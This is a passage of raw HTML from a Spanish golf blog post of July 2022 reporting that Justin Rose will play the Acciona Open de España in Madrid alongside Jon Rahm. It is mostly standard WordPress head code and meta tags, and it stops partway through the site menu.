

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hierro1.es/2022/07/27/justin-rose-primer-gran-rival-confirmado-de-jon-rahm-en-el-acciona-open-de-espana-presented-by-madrid/
body_size: 13860
content:
<!DOCTYPE html>
<html class="no-js" lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>justin Rose, primer gran rival confirmado de Jon Rahm en el Acciona Open de España presented by Madrid &#8211; Hierro1</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed" href="https://hierro1.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hierro1 &raquo; Feed de los comentarios" href="https://hierro1.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hierro1.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.1/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://hierro1.es/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://hierro1.es/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.1.1/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://hierro1.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hierro1.es/wp-json/wp/v2/posts/5970" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hierro1.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://hierro1.es/2022/07/27/justin-rose-primer-gran-rival-confirmado-de-jon-rahm-en-el-acciona-open-de-espana-presented-by-madrid/" />
<link rel='shortlink' href='https://hierro1.es/?p=5970' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2022%2F07%2F27%2Fjustin-rose-primer-gran-rival-confirmado-de-jon-rahm-en-el-acciona-open-de-espana-presented-by-madrid%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hierro1.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhierro1.es%2F2022%2F07%2F27%2Fjustin-rose-primer-gran-rival-confirmado-de-jon-rahm-en-el-acciona-open-de-espana-presented-by-madrid%2F&#038;format=xml" />
<meta name="follow.[base64]" content="1l3GDAdBpWQXsyBM0lll"/><meta property="og:image:secure_url" content="https://hierro1.es/wp-content/uploads/2022/07/justin-rose.jpg" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="https://hierro1.es/wp-content/uploads/2022/07/justin-rose.jpg" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="1024" data-id="sfsi" /><meta property="og:image:height" content="682" data-id="sfsi" /><meta property="og:url" content="https://hierro1.es/2022/07/27/justin-rose-primer-gran-rival-confirmado-de-jon-rahm-en-el-acciona-open-de-espana-presented-by-madrid/" data-id="sfsi" /><meta property="og:description" content="
Justin Rose jugará el ACCIONA Open de España presented by Madrid, que se celebrará&nbsp;en el Club de Campo Villa de Madrid del 6 al 9 de octubre. La lista de participantes incluye a otro número 1 del mundo, actualmente número 5: Jon Rahm.&nbsp;



Rose ha logrado numerosas victorias a lo largo de su notable carrera, destacando un grande, tres victorias en la Ryder Cup (2012, 2014 y 2018), once títulos DP World Tour y doce títulos más en el PGA Tour, así como un oro olímpico en los Juegos Olímpicos de Río de Janeiro 2016. Fue número 1 del mundo en septiembre de 2018, pasó ocho temporadas entre los 10 mejores del mundo y actualmente es el número 50 de la clasificación.



Jugador competitivo durante su etapa amateur, el talento natural de Rose le ayudó a producir momentos que definieron su carrera. Estos logros le permitieron ganar los títulos Carris y McGregor a nivel amateur, lo que le dio la confianza para convertirse en profesional a los 17 años, solo un día después de terminar cuarto en The Open Championship. En 2002, Rose comenzó a confirmarse como uno de los jugadores más fuertes del circuito y terminó en la cima de la clasificación tanto en el Dunhill Championship como en el British Masters.



A medida que avanzaba su carrera, Rose sumó nueve victorias más, tres de ellas en el PGA Tour, donde jugó principalmente después de convertirse en profesional, ocupando los titulares internacionales y diferenciándole en su camino hacia la cima de la clasificación mundial. Otros triunfos en su carrera incluyen el Volvo Masters de 2007, el WGC – Cadillac Championship de 2012, el WGC – HSBC Champions de 2017 y, sobre todo, el US Open de 2013, su primer major. Otras actuaciones importantes fueron cuando terminó segundo en el US Masters de 2017, tercero en el PGA Championship&nbsp; de 2012 y cuarto en el Open Championship de 1998.
" data-id="sfsi" /><meta property="og:title" content="justin Rose, primer gran rival confirmado de Jon Rahm en el Acciona Open de España presented by Madrid" data-id="sfsi" />	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://hierro1.es/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://hierro1.es/wp-content/uploads/2018/03/featured-800x300.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="justin Rose, primer gran rival confirmado de Jon Rahm en el Acciona Open de España presented by Madrid" />
<meta property="og:url" content="https://hierro1.es/2022/07/27/justin-rose-primer-gran-rival-confirmado-de-jon-rahm-en-el-acciona-open-de-espana-presented-by-madrid/" />
<meta property="og:description" content="Justin Rose jugará el ACCIONA Open de España presented by Madrid, que se celebrará&nbsp;en el Club de Campo Villa de Madrid del 6 al 9 de octubre. La lista de participantes incluye a otro número 1 …" />
<meta property="article:published_time" content="2022-07-27T17:25:54+00:00" />
<meta property="article:modified_time" content="2022-07-27T17:25:55+00:00" />
<meta property="og:site_name" content="Hierro1" />
<meta property="og:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2022/07/justin-rose.jpg?fit=1024%2C682&#038;ssl=1" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="682" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="es_ES" />
<meta name="twitter:text:title" content="justin Rose, primer gran rival confirmado de Jon Rahm en el Acciona Open de España presented by Madrid" />
<meta name="twitter:image" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2022/07/justin-rose.jpg?fit=1024%2C682&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/cropped-logoblog_1-1.jpg?fit=270%2C270&#038;ssl=1" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-5970 single-format-standard custom-background wp-custom-logo sfsi_actvite_theme_default mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<a href="https://hierro1.es/" class="custom-logo-link" rel="home"><img width="2480" height="709" src="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?fit=2480%2C709&amp;ssl=1" class="custom-logo" alt="Hierro1" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=300%2C86&amp;ssl=1 300w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=768%2C220&amp;ssl=1 768w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?resize=1024%2C293&amp;ssl=1 1024w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=1356&amp;ssl=1 1356w, https://i0.wp.com/hierro1.es/wp-content/uploads/2018/03/CARATULA-final.jpg?w=2034&amp;ssl=1 2034w" sizes="(max-width: 2480px) 100vw, 2480px" /></a></div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-385"><a href="https://hierro1.es/portada/">Portada</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-98"><a href="https://hierro1.es/category/golf/">GOLF</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://hierro1.es/category/golf/amateur/">Amateur</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://hierro1.es/category/golf/campos/">Campos</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-99"><a href="https://hierro1.es/category/golf/competicion/">Competición</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://hierro1.es/category/golf/grand-slam/">Grand Slam</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://hierro1.es/category/golf/noticias-golf/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="https://hierro1.es/category/esqui-y-montana/">ESQUI Y MONTAÑA</a>
<ul class="sub-menu">
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://hierro1.es/category/esqui-y-montana/competicion-esqui-y-montana/">Competición</a></li>
	<li id="menu-item-296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296"><a href="https://hierro1.es/category/esqui-y-montana/noticias/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="https://hierro1.es/category/lyfestyle/">LIFESTYLE</a>
<ul class="sub-menu">
